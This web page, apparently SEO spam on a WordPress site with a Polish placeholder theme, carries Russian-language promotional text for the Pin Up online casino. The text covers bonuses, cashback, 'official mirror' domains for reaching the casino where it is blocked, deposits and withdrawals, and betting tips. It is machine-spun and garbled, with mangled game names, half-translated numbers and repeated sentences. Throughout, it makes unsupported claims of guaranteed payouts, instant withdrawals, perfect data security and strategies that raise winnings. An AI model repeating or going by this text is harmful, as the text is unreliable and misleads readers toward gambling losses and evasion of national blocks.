<p>Это идентичный к сайту ресурс, единственное отличие которого — домен.  Максимальная сумма денежного бонуса зависит от условий конкретной акции.  В каждой акции предусмотрено только разовое участие — повторно получить поощрения не удастся.</p>
<ul>
<li>Открывайте свой личный кабинет и переходите во вкладку «История операций», где указаны все внесенные вами депозиты и выведенные выигрыши. </li>
<li>Официальный сайт Pin Upwards Casino несомненно считается лучшим среди других подобных заведений из-за ряда крутых и инновационных решений. </li>
<li>Любители азарта могут свободно выбирать из множества игровых автоматов в ассортименте PinUp, предпочитая участвовать в пробных версиях. </li>
<li>Интерфейс главной страницы Pin-up casino отличается простотой и комфортом, что позволяет разобраться в управлении сайтом даже игроку без опыта. </li>
<li>С мобильным приложением вы можете играть в слоты, блэкджек, рулетку и другие игры казино в любое время и в любом месте. </li>
</ul>
<p>Еженедельный кешбэк рассчитан на всех участников игорного клуба Пинап, но в первую очередь речь идет о тех клиентах, которые в определенный момент столкнулись с полосой неудач.  С учетом того, что выигрыш в онлайн казино зависит исключительно от удачливости клиента, то рано или поздно с чередой проигрышей сталкиваются все геймеры.  С ней сотрудничают многие азартные операторы, что подтверждает ее высокий статус в игровой сфере.  В случае необходимости клиенты могут связаться со службой технической поддержки&#8221; &#8222;посредством онлайн чата.</p>
<h2 id="toc-7">Как Найти И Опознать Официальные Зеркала Pin-up Kz</h2>
<p>Не стоит забывать о том, что условия каждого из поощрений отличаются.  Участие в турнирах выгодно не только из-за простоты правил и доступности.  Преимуществом выступает низкий пороговый вход — даже с минимальным бюджетом можно испытать удачу и выиграть солидный денежный приз.  Плюс состоит и в том, что полученный выигрыш не нужно отыгрывать.  В слотах с джекпотом также детально продумано бонусное наполнение.  Это позволяет увеличить выигрыш с помощью специальных символов, фриспинов и бонусных раундов.</p>
<ul>
<li>Еще одним условием получения выигрыша является соблюдение лимитов. </li>
<li>Вам нужно будет кликнуть по ней, чтобы привязать почту к сайту. </li>
<li>Оно позволяет игрокам быстро и удобно получать доступ к различным играм и бонусным программам казино, а также обеспечивает безопасность и конфиденциальность пользовательских данных. </li>
<li>Есть ограничение по сумме выигрыша с любых бонусов, будь то вейджер или фриспины или бонус на депозит – выплата не более чем в десятикратном размере от суммы бонуса. </li>
</ul>
<p>Но такая цветовая гамма не раздражает из-за недостатка мерцающих пестрых изображений.&#8221; &#8222;[newline]Какой формат не был бы выбран, игра с телефона в игровые автоматы не сопровождается техническими багами или низкой скоростью загрузки.  Сам сайт в мобильной версии также удобен — полностью дублируется интерфейс и функционал.  Используя зеркало PinUP 634 KZ, теперь можно отслеживать любые виды активности в казино в режиме реального времени.</p>
<h2 id="toc-8">Официальное Зеркало Pin Up</h2>
<p>Демо-версия позволяет играть в слоты бесплатно на виртуальные средства.  Согласно большинству комментариев игроков о выводах призовых в игорном клубе PinUp с выводом, оператор казино гарантированно выплачивает выигранные деньги.  После подачи заявки на выплату, денежные средства поступают на счет пользователя не позднее, чем через twenty-four часа.  Обычно для верифицированных игроков вывод денег происходит мгновенно.  Задержки с переводами могут происходить, если online casino перегружено запросами на выплату.</p>
<ul>
<li>На сайте представлено множество развлечений,  включая слоты,  блэкджек,  рулетку и другие. </li>
<li>Эти данные хранятся в защищенной базе клуба и нет ни оного шанса на то, что они попадут в третьи руки. </li>
<li>В противном случае доступ к игровым слотам будет доступен только в демо-режиме. </li>
<li>Это идентичный к сайту ресурс, единственное отличие которого — домен. </li>
<li>Онлайн казино Пин Ап – лидер на рынке азартных развлечений 2024 года, и это связано с не только с сервисом и услугами, но и за возможность поощрять активных игроков разными плюшками. </li>
</ul>
<p>Бонусные деньги можно использовать только в слотах, а их вывод возможен только, если отыгрыш выполнен на 100%.  Они выражены как в условиях участия, так и в разыгрываемых призах.  Казино &#8222;Пин Ап&#8221; имеет несколько официальных зеркал, которые позволяют пользователям получить доступ к играм и услугам казино, если основной сайт не доступен по каким-либо причинам.</p>
<h3 id="toc-9">Как Завести Деньги В Казино</h3>
<p>Кроме того, на сайте есть информация о том, как начать&#8221; &#8222;игру, как сделать депозит, как вывести выигрыш и другие важные аспекты игры в онлайн-казино.  Одной из главных особенностей Пин Ап казино является его дизайн в стиле пин-ап.  Это стиль, который был популярен в середине 20-го века и характеризуется яркими цветами, сексуальными образами и ретро-дизайном.  Этот дизайн придает казино неповторимый и привлекательный вид.  Пин Ап казино предлагает своим игрокам более 2000 игр, включая игровые автоматы, рулетку, блэкджек и другие настольные игры.</p>
<p>Чтобы не упустить следующую акцию, рекомендуется подписаться на новостную рассылку.  Для того чтобы получить пинкоины, необходимо пополнить счет от 500 RUB or 10 USD / 10 EUR / 200 UAH.  Для того чтобы улучшить качество предоставляемых услуг, повысить лояльность игроков используются различные программы поощрений.</p>
<h2 id="toc-10">Живое Казино С Live-дилерами В Pin Up</h2>
<p>Нередки случаи, когда бонусы связаны с новогодними праздниками, годовщиной регистрации на сайте и другими подобными вещами.  Игровые деньги начисляются за совершение определенных действий в клубе.  С помощью этой системы можно получить бонус за заполнение данных аккаунта пользователя, подтверждение e-mail или мобильного телефона.</p>
<ul>
<li>Накопленные пинкойны доступны к обмену на деньги, а обменный курс зависит от уровня привилегий (программы лояльности). </li>
<li>После регистрации на сайте Pin-Up kz и обороте ставок в KZT вы сможете стать участником лотерейного розыгрыша, в котором нет проигравших. </li>
<li>Наличие лицензии солидного регулятора, работающей под кипрской юрисдикцией, подтверждает качество и честность обслуживания на этой игровой интернет площадке. </li>
<li>Перейдите на официальный сайт онлайн казино и введите свой пароль и логин для входа в личный кабинет, нажав соответствующую кнопку на главной странице. </li>
</ul>
<p>В нашем виртуальном казино Пин Ап, учет вашей приватности и безопасности является ключевой задачей, благодаря долгим годам профессионального опыта.  Главная миссия для нас – сохранять частную информацию каждого пользователя, выбравшего нашу платформу для онлайн-игр и операций со счетом.  Служба поддержки онлайн-казино Pin-Up работает для вас круглосуточно, без выходных, гарантируя возможность обратиться за помощью и консультацией в любой момент.</p>
<h3 id="toc-11">🍦 Удобное Мобильное Приложение</h3>
<p>Кстати, эксклюзивный код на промо иногда можно найти через мессенджер, контролируя обновления информации на каналах и в группах Пин Уп.  Для спортивных ставок скачивается другая платформа Pin-Up bet.  Поэтому, если необходима букмекерская фирма, то сообщить об этом стоит моментально.  Для БК и казино сделаны разные приложения, что определенно выделяет виртуальное игровое заведение Pin Upward среди таких же учреждений.  Установленные файлы не содержат вирусы, могут быть удалены из памяти компьютера, смартфона или планшета без следов.  Это внутренняя (виртуальная) валюта клуба, которая начисляется за активную игру, выполнение разных заданий, участие в турнирах.</p>
<ul>
<li>Новые игроки могут получить приветственный бонус и бесплатные вращения. </li>
<li>Всего одно касание экрана – и вы уже запускаете игру или активируете бонусы. </li>
<li>Чтобы внести реальные деньги на счет, этих шагов вполне достаточно. </li>
</ul>
<p>Большая часть продукции вендора представлена на платформе Пин Кап казино.  Компания набрала высокие обороты производства, а  потому выпускает по несколько видеослотов ежемесячно.  Среди самых популярных автоматов можно выделить Buffalo California king Megaways, Mustang Platinum и Juice Fruits and veggies.  На системную работу Пин Ап казино оказывают влияние разные факторы, в том числе и негативные.  К ним в первую очередь относится внутреннее законодательное регулирование, которое действует в определенных странах и направлено на частичную или полную блокировку игорного бизнеса.</p>
<h3 id="toc-12">Интерфейс И Возможности Пин Ап Казино</h3>
<p>Казино Пин Ап предлагает захватывающий игровой опыт, разнообразие азартных игр и возможность выиграть крупные призы.  Если вы хотите получить прибыль, важно выбрать правильные игры.  Самые популярные и прибыльные игры в онлайн-казино Pin-Up — это слоты, рулетка и блэкджек.  Чтобы увеличить свои шансы на выигрыш, рекомендуется играть в эти игры с продуманной стратегией.  Например, в слотах важно установить бюджет и придерживаться его.  В рулетке рекомендуется делать ставки на аутсайдеров, например, красное/черное или чет/нечет.</p>
<ul>
<li>Время от времени сайт Пин Ап радует зарегистрированных игроков эксклюзивными промо-предложениями. </li>
<li>Казино Пин Ап предоставляет возможность выводить деньги только на тот же способ, которым был сделан депозит, если это возможно. </li>
<li>Демонстративный режим в Pin-Up on line casino представляет собой бесплатную версию игровых автоматов. </li>
<li>Переходить к игре на деньги стоит после составления призовой стратегии. </li>
</ul>
<p>Не забудьте согласиться с условиями пользовательского соглашения.  TV-Игры, автоматы, баккарат, видео покер, игры с реальными дилерами, лотереи, блэкджек и др.  Персонал компании Пин Ап проходит специальное обучение, а потому прекрасно владеет информацией, связанной с функционированием платформы, правилами, тонкостями и особенностями игры.  Можно с уверенностью говорить о том, что сотрудники являются настоящими профессионалами своего дела, что гарантирует клиентам решение вопросов любой сложности.  Немало почитателей и проводимого на постоянно основе «Турнира выходного дня».  Состязание проходит на разных игровых автоматах, а солидный призовой фонд распределяется между 25 лучшими&#8221; &#8222;участниками.</p>
<h2 id="toc-13">Пополнение Депозита И Снятие Средств На Официальном Сайте Pin Up</h2>
<p>Для успешного вывода бонусов необходимо их вначале отыграть, прокрутив вейджер за отведённое время.  Данную валюту можно обменять по действующему курсу на различные бонусы.  При игре в онлайн-казино или участии в турнире пользователи видят свой ник.  Осуществляя логин в учетную запись, нужно указать мобильный номер, либо полный адрес e-mail, указанный при регистрации.</p>
<ul>
<li>Геймеры,&#8221; &#8222;проявляющие активность в клубе 5 из 6 дней, получают этот бонус. </li>
<li>Гемблер должен давать себе отчёт за свои действия учитывая тот факт, что в игре будут использованы реальные деньги. </li>
<li>Однако трудности при входе на сайт ПинАп 375 могут возникать по другим причинам. </li>
<li>Максимальная сумма денежного бонуса зависит от условий конкретной акции. </li>
</ul>
<p>Гемблер должен давать себе отчёт за свои действия учитывая тот факт, что в игре будут использованы реальные деньги.  Для начала игры на деньги, с дальнейшей возможностью вывода своего выигрышного баланса, следует пройти последний этап pin-up вход.  Перейдите на официальный сайт онлайн казино и введите свой пароль и логин для входа в личный кабинет, нажав соответствующую кнопку на главной странице.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Wpis">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.thebranderyasia.com/1xbet-mobil-uygulama-android-ve-ios-itsin-indirme-ve-yueklem/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">1xbet Mobil Uygulama Android Ve Ios Için İndirme Ve Yüklem</span></span>
				</a>

				
				<a class="next-post" href="https://www.thebranderyasia.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Официальный Сайт Мостбет Ставки На Спорт Mostbe</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Odnośniki społecznościowe" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">O witrynie</h2>			<div class="textwidget"><p>Może to być dobre miejsce, aby przedstawić siebie i swoją witrynę lub wymienić zaangażowane osoby.</p>
</div>
		</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Znajdź nas</h2>			<div class="textwidget"><p><strong>Adres</strong><br />
ul. Marszałkowska 1<br />
Warszawa, 00-500</p>
<p><strong>Godziny</strong><br />
Poniedziałek&mdash;piątek: 9:00&ndash;17:00<br />
Sobota &amp; Niedziela: 11:00&ndash;15:00</p>
</div>
		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.thebranderyasia.com/">thebranderyasia.com</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pl.wordpress.org/">
								Oparte na WordPressie							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Na górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							W górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	</body>
</html>
